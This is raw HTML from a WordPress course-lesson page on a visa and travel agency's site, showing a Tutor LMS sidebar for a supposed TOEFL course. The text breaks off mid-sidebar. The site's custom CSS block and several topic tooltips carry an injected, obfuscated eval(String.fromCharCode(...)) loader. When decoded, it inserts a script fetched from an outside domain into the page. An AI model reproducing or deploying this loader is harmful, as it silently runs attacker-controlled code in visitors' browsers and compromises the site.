					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sarthitravels.in/wp-content/uploads/2022/07/cropped-sarthi-travels-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sarthitravels.in/wp-content/uploads/2022/07/cropped-sarthi-travels-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sarthitravels.in/wp-content/uploads/2022/07/cropped-sarthi-travels-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sarthitravels.in/wp-content/uploads/2022/07/cropped-sarthi-travels-logo-1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.countries-item__bottom-img img {
    height: 34px;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/		</style>
		<style id="kirki-inline-styles"></style></head>

<body class="wp-singular lesson-template-default single single-lesson postid-1086 wp-custom-logo wp-embed-responsive wp-theme-visapass tutor-lms tutor-frontend no-sidebar elementor-default elementor-kit-6">

    

    
    <!-- back to top start -->
    <div class="progress-wrap">
        <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
        </svg>
    </div>
    <!-- back to top end -->

    
    <!-- header start -->

    

<!-- header area start here -->
<header class="common-header">
    <div class="header-top">
        <div class="container">
             <div class="row align-items-center">
                 <div class="col-xxl-8 col-lg-6">
                     <div class="header-top-left">
                         <ul>
                             <li><span> Opening Time : </span> 10:00 AM - 5:00 PM </li>
                         </ul>
                     </div>
                 </div>
                 <div class="col-xxl-4 col-lg-6">
                     <div class="topheader-info">
                         <div class="top-button f-right ">
                                                      <a href="/contact">Apply Now</a>
                                                  </div>
                                                  <div class="header-location f-right mr-20">
                             <ul>
                                                             </ul>
                         </div>
                     </div>                  
                 </div>
             </div>
        </div>
    </div>
        <div class="header-menu header-sticky">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-xxl-2 col-xl-2 col-lg-2 col-6">
                    <div class="logo">
                                          
        <a href="https://sarthitravels.in/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1170" height="806" src="https://sarthitravels.in/wp-content/uploads/2022/07/sarthi-travels-logo-1.jpg" class="custom-logo" alt="Sarthi Travels" decoding="async" srcset="https://sarthitravels.in/wp-content/uploads/2022/07/sarthi-travels-logo-1.jpg 1170w, https://sarthitravels.in/wp-content/uploads/2022/07/sarthi-travels-logo-1-300x207.jpg 300w, https://sarthitravels.in/wp-content/uploads/2022/07/sarthi-travels-logo-1-1024x705.jpg 1024w, https://sarthitravels.in/wp-content/uploads/2022/07/sarthi-travels-logo-1-768x529.jpg 768w" sizes="(max-width: 1170px) 100vw, 1170px" /></a>                        </div>
                </div>
                <div class="col-xxl-10 col-xl-10 col-lg-10 col-6 d-flex align-items-center justify-content-end">
                    <div class="main-menu d-none d-lg-block ">
                        <nav id="mobile-menu">
                                        <ul id="menu-main-menu" class=""><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2155 nav-items"><a title="Home" href="https://sarthitravels.in/" class="nav-link" onClick="return true">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890 nav-items"><a title="About" href="https://sarthitravels.in/about/" class="nav-link" onClick="return true">About</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2280 nav-items"><a title="Services" href="#" class="nav-link" onClick="return true">Services</a>
<ul class="sub-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396 nav-items"><a title="Study Visa" href="https://sarthitravels.in/study-visa/" class="dropdown-items" onClick="return true">Study Visa</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318 nav-items"><a title="Tourist Visa" href="https://sarthitravels.in/tourist-visa/" class="dropdown-items" onClick="return true">Tourist Visa</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430 nav-items"><a title="Visitor Visa" href="https://sarthitravels.in/visitor-visa/" class="dropdown-items" onClick="return true">Visitor Visa</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325 nav-items"><a title="PR" href="https://sarthitravels.in/pr/" class="dropdown-items" onClick="return true">PR</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419 nav-items"><a title="Open Work Permit" href="https://sarthitravels.in/work-permit/" class="nav-link" onClick="return true">Open Work Permit</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889 nav-items"><a title="Contact" href="https://sarthitravels.in/contact/" class="nav-link" onClick="return true">Contact</a></li>
</ul>                            </nav>
                    </div>
                    <div class="side-menu-icon d-lg-none text-end">
                        <button class="side-toggle"><i class="far fa-bars"></i></button>
                    </div>
                </div>
                            </div>
        </div>
    </div>
<div class="offcanvas-overlay"></div>
<div class="fix">
    <div class="side-info">
        <button class="side-info-close"><i class="fal fa-times"></i></button>
        <div class="side-info-content">
            <div class="mobile-menu"></div>
                        <div class="contact-infos mt-30 mb-30">
            <div class="contact-list mobile_contact mb-30">
                <h4>Contact Info</h4>
                <a href="#" class="theme-1"><i class="fal fa-map-marker-alt"></i><span>546 3rd Floor, Sector 70, Mohali (SAS Nagar) Punjab</span></a>
                <a href="callto:http://0172-4631323" class="theme-2"><i class="fal fa-phone"></i><span>0172-4631323 </span></a>
                <a href="mailto:http://info@sarthitravels.in" class="theme-3"><i class="far fa-envelope"></i><span>info@sarthitravels.in</span></a> 
            </div>
            <div class="top_social offset_social mt-20 mb-30">
                  
          <a href="https://www.facebook.com/Sarthitravels70"><i class="fab fa-facebook-f"></i></a>
    
            <a href="#"><i class="fab fa-twitter"></i></a>
    
            <a href="https://www.instagram.com/sarthi_travels/"><i class="fab fa-instagram"></i></a>
    
            <a href="#"><i class="fab fa-linkedin"></i></a>
            

            <a href="#"><i class="fab fa-youtube"></i></a>
                </div>
                    </div>
        </div>
    </div>
</div>
</header>

 <!-- Header style 1 end -->

    




    
    <!-- header end -->
    <!-- wrapper-box start -->
    
        <!-- page title area start -->
        <div class="page-title__area pt-110 " data-background="https://sarthitravels.in/wp-content/uploads/2022/07/ab-us.jpg">
            <div class="container">
                <div class="row">
                    <div class="col-xxl-12">
                        <div class="page__title-wrapper text-center">
                            <h3 class="pb-100">WP Plugin Development</h3>
                        </div>
                    </div>
                </div>
            </div>
            <div class="breadccrumb-bg text-center">
               <div class="container">
                   <div class="row">
                       <div class="col-xl-12">
                        <nav aria-label="breadcrumb">
                            <nav aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://sarthitravels.in/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://sarthitravels.in/courses/" itemprop="item"><span itemprop="name">Courses</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://sarthitravels.in/courses/test-of-english-as-a-foreign-language-toefl/" itemprop="item"><span itemprop="name">Test Of English as a Foreign Language (TOEFL)</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://sarthitravels.in/topics/lesson-1-2/" itemprop="item"><span itemprop="name">Lesson 1</span></a><meta itemprop="position" content="4" /></li><li class="trail-item trail-end"><span>WP Plugin Development</span></li></ul></nav>                        </nav>
                       </div>
                   </div>
               </div>
            </div>
        </div>

        <!-- page title area end -->

            <!-- Fullscreen search -->
    <div class="search-wrap">
        <div class="search-inner">
            <i class="fal fa-times search-close" id="search-close"></i>
            <div class="search-cell">
                <form method="get" action="https://sarthitravels.in/">
                    <div class="search-field-holder">
                        <input type="search" name="s" class="main-search-input" value="" placeholder="Search Your Keyword...">
                    </div>
                </form>
            </div>
        </div>
    </div>
    <!-- end fullscreen search -->
        





        
<div class="tutor-course-single-content-wrapper">
	<div class="tutor-course-single-sidebar-wrapper tutor-lesson-sidebar">
		
<div class="tutor-course-single-sidebar-title tutor-d-flex tutor-justify-between">
	<span class="tutor-fs-6 tutor-fw-medium tutor-color-secondary">Course Content</span>
	<span class="tutor-d-block tutor-d-xl-none">
		<a href="#" class="tutor-iconic-btn" tutor-hide-course-single-sidebar>
			<span class="tutor-icon-times"></span>
		</a>
	</span>
</div>

		<div class="tutor-course-topic tutor-course-topic-1076">
			<div class="tutor-accordion-item-header">
				<div class="tutor-row tutor-gx-1">
					<div class="tutor-col">
						<div class="tutor-course-topic-title">
							Greetings and Installation																								<div class="tutor-course-topic-title-info tutor-ml-8">
										<div class="tooltip-wrap">
											<i class="tutor-course-topic-title-info-icon tutor-icon-circle-info-o"></i>
											<span class="tooltip-txt tooltip-bottom">
												&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;											</span>
										</div>
									</div>
																					</div>
					</div>

					<div class="tutor-col-auto tutor-align-self-center">
													<div class="tutor-course-topic-summary tutor-pl-8">
								0/2							</div>
											</div>
				</div>
			</div>

			<div class="tutor-accordion-item-body tutor-display-none">
																<div class="tutor-course-topic-item tutor-course-topic-item-lesson">
							<a href="https://sarthitravels.in/courses/test-of-english-as-a-foreign-language-toefl/lesson/getting-started-2/" data-lesson-id="1077">
								<div class="tutor-d-flex tutor-mr-32">
									<span class="tutor-course-topic-item-icon tutor-icon-brand-youtube-bold tutor-mr-8 tutor-mt-2"></span>									<span class="tutor-course-topic-item-title tutor-fs-7 tutor-fw-medium">
										Getting Started									</span>
								</div>

								<div class="tutor-d-flex tutor-ml-auto tutor-flex-shrink-0">
									<span class='tutor-course-topic-item-duration tutor-fs-7 tutor-fw-medium tutor-color-muted tutor-mr-8'>25:00</span><input type='checkbox' class='tutor-form-check-input tutor-form-check-circle' disabled readonly />								</div>
							</a>
						</div>
																		<div class="tutor-course-topic-item tutor-course-topic-item-lesson">
							<a href="https://sarthitravels.in/courses/test-of-english-as-a-foreign-language-toefl/lesson/interactive-lesson-2/" data-lesson-id="1080">
								<div class="tutor-d-flex tutor-mr-32">
									<span class="tutor-course-topic-item-icon tutor-icon-brand-youtube-bold tutor-mr-8 tutor-mt-2"></span>									<span class="tutor-course-topic-item-title tutor-fs-7 tutor-fw-medium">
										Interactive Lesson									</span>
								</div>

								<div class="tutor-d-flex tutor-ml-auto tutor-flex-shrink-0">
									<span class='tutor-course-topic-item-duration tutor-fs-7 tutor-fw-medium tutor-color-muted tutor-mr-8'>35:25</span><input type='checkbox' class='tutor-form-check-input tutor-form-check-circle' disabled readonly />								</div>
							</a>
						</div>
									</div>
		</div>
				<div class="tutor-course-topic tutor-course-topic-1081">
			<div class="tutor-accordion-item-header is-active">
				<div class="tutor-row tutor-gx-1">
					<div class="tutor-col">
						<div class="tutor-course-topic-title">
							Lesson 1																								<div class="tutor-course-topic-title-info tutor-ml-8">
										<div class="tooltip-wrap">
											<i class="tutor-course-topic-title-info-icon tutor-icon-circle-info-o"></i>
											<span class="tooltip-txt tooltip-bottom">
												&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;											</span>
										</div>
									</div>
																					</div>
					</div>

					<div class="tutor-col-auto tutor-align-self-center">
													<div class="tutor-course-topic-summary tutor-pl-8">
								0/2							</div>
											</div>
				</div>
			</div>

			<div class="tutor-accordion-item-body ">
																<div class="tutor-course-topic-item tutor-course-topic-item-lesson">
							<a href="https://sarthitravels.in/courses/test-of-english-as-a-foreign-language-toefl/lesson/wp-theme-development-2/" data-lesson-id="1082">
								<div class="tutor-d-flex tutor-mr-32">
									<span class="tutor-course-topic-item-icon tutor-icon-brand-youtube-bold tutor-mr-8 tutor-mt-2"></span>									<span class="tutor-course-topic-item-title tutor-fs-7 tutor-fw-medium">
										WP Theme Development									</span>
								</div>

								<div class="tutor-d-flex tutor-ml-auto tutor-flex-shrink-0">
									<span class='tutor-course-topic-item-duration tutor-fs-7 tutor-fw-medium tutor-color-muted tutor-mr-8'>53:56</span><input type='checkbox' class='tutor-form-check-input tutor-form-check-circle' disabled readonly />								</div>
							</a>
						</div>
																		<div class="tutor-course-topic-item tutor-course-topic-item-lesson is-active">
							<a href="https://sarthitravels.in/courses/test-of-english-as-a-foreign-language-toefl/lesson/wp-plugin-development/" data-lesson-id="1086">
								<div class="tutor-d-flex tutor-mr-32">
									<span class="tutor-course-topic-item-icon tutor-icon-brand-youtube-bold tutor-mr-8 tutor-mt-2"></span>									<span class="tutor-course-topic-item-title tutor-fs-7 tutor-fw-medium">
										WP Plugin Development									</span>
								</div>

								<div class="tutor-d-flex tutor-ml-auto tutor-flex-shrink-0">
									<span class='tutor-course-topic-item-duration tutor-fs-7 tutor-fw-medium tutor-color-muted tutor-mr-8'>51:00</span><input type='checkbox' class='tutor-form-check-input tutor-form-check-circle' disabled readonly />								</div>
							</a>
						</div>
									</div>
		</div>
				<div class="tutor-course-topic tutor-course-topic-1090">
			<div class="tutor-accordion-item-header">
				<div class="tutor-row tutor-gx-1">
					<div class="tutor-col">
						<div class="tutor-course-topic-title">
							Lesson 2																								<div class="tutor-course-topic-title-info tutor-ml-8">
										<div class="tooltip-wrap">
											<i class="tutor-course-topic-title-info-icon tutor-icon-circle-info-o"></i>
											<span class="tooltip-txt tooltip-bottom">
												&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;											</span>
										</div>
									</div>
																					</div>
					</div>

					<div class="tutor-col-auto tutor-align-self-center">
													<div class="tutor-course-topic-summary tutor-pl-8">
								0/2							</div>
											</div>
				</div>
			</div>

			<div class="tutor-accordion-item-body tutor-display-none">
																<div class="tutor-course-topic-item tutor-course-topic-item-lesson">
							<a href="https://sarthitravels.in/courses/test-of-english-as-a-foreign-language-toefl/lesson/how-to-enroll-course-2/" data-lesson-id="1091">
								<div class="tutor-d-flex tutor-mr-32">
									<span class="tutor-course-topic-item-icon tutor-icon-brand-youtube-bold tutor-mr-8 tutor-mt-2"></span>									<span class="tutor-course-topic-item-title tutor-fs-7 tutor-fw-medium">
										How to enroll course									</span>
								</div>

								<div class="tutor-d-flex tutor-ml-auto tutor-flex-shrink-0">
									<span class='tutor-course-topic-item-duration tutor-fs-7 tutor-fw-medium tutor-color-muted tutor-mr-8'>32:33</span><input type='checkbox' class='tutor-form-check-input tutor-form-check-circle' disabled readonly />								</div>
							</a>
						</div>
																		<div class="tutor-course-topic-item tutor-course-topic-item-lesson">
							<a href="https://sarthitravels.in/courses/test-of-english-as-a-foreign-language-toefl/lesson/how-to-get-lessons-2/" data-lesson-id="1092">
								<div class="tutor-d-flex tutor-mr-32">
									<span class="tutor-course-topic-item-icon tutor-icon-brand-youtube-bold tutor-mr-8 tutor-mt-2"></span>									<span class="tutor-course-topic-item-title tutor-fs-7 tutor-fw-medium">
										How to get lessons									</span>
								</div>

								<div class="tutor-d-flex tutor-ml-auto tutor-flex-shrink-0">
									<span class='tutor-course-topic-item-duration tutor-fs-7 tutor-fw-medium tutor-color-muted tutor-mr-8'>44:00</span><input type='checkbox' class='tutor-form-check-input tutor-form-check-circle' disabled readonly />								</div>
							</a>
						</div>
									</div>
		</div>
				<div class="tutor-course-topic tutor-course-topic-1093">
			<div class="tutor-accordion-item-header">
				<div class="tutor-row tutor-gx-1">
					<div class="tutor-col">
						<div class="tutor-course-topic-title">
							Lesson 3																								<div class="tutor-course-topic-title-info tutor-ml-8">
										<div class="tooltip-wrap">
											<i class="tutor-course-topic-title-info-icon tutor-icon-circle-info-o"></i>
											<span class="tooltip-txt tooltip-bottom">
												&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;											</span>
										</div>
									</div>
																					</div>
					</div>

					<div class="tutor-col-auto tutor-align-self-center">
													<div class="tutor-course-topic-summary tutor-pl-8">
								0/2							</div>
											</div>
				</div>
			</div>

			<div class="tutor-accordion-item-body tutor-display-none">
																<div class="tutor-course-topic-item tutor-course-topic-item-lesson">
							<a href="https://sarthitravels.in/courses/test-of-english-as-a-foreign-language-toefl/lesson/homeopathy-lesson/" data-lesson-id="1097">
								<div class="tutor-d-flex tutor-mr-32">
									<span class="tutor-course-topic-item-icon tutor-icon-brand-youtube-bold tutor-mr-8 tutor-mt-2"></span>									<span class="tutor-course-topic-item-title tutor-fs-7 tutor-fw-medium">
										Homeopathy Lesson									</span>
								</div>

								<div class="tutor-d-flex tutor-ml-auto tutor-flex-shrink-0">
									<span class='tutor-course-topic-item-duration tutor-fs-7 tutor-fw-medium tutor-color-muted tutor-mr-8'>18:23</span><input type='checkbox' class='tutor-form-check-input tutor-form-check-circle' disabled readonly />								</div>
							</a>
						</div>
																		<div class="tutor-course-topic-item tutor-course-topic-item-lesson">
							<a href="https://sarthitravels.in/courses/test-of-english-as-a-foreign-language-toefl/lesson/introduction-of-english-grammar/" data-lesson-id="1099">
								<div class="tutor-d-flex tutor-mr-32">
									<span class="tutor-course-topic-item-icon tutor-icon-brand-youtube-bold tutor-mr-8 tutor-mt-2"></span>									<span class="tutor-course-topic-item-title tutor-fs-7 tutor-fw-medium">
										Introduction of English Grammar									</span>
								</div>

								<div class="tutor-d-flex tutor-ml-auto tutor-flex-shrink-0">
									<span class='tutor-course-topic-item-duration tutor-fs-7 tutor-fw-medium tutor-color-muted tutor-mr-8'>59:00</span><input type='checkbox' class='tutor-form-check-input tutor-form-check-circle' disabled readonly />								</div>
							</a>
						</div>
									</div>
		</div>
				<div class="tutor-course-topic tutor-course-topic-1100">
			<div class="tutor-accordion-item-header">
				<div class="tutor-row tutor-gx-1">
					<div class="tutor-col">
						<div class="tutor-course-topic-title">
							Lesson 4																								<div class="tutor-course-topic-title-info tutor-ml-8">
										<div class="tooltip-wrap">
											<i class="tutor-course-topic-title-info-icon tutor-icon-circle-info-o"></i>
											<span class="tooltip-txt tooltip-bottom">
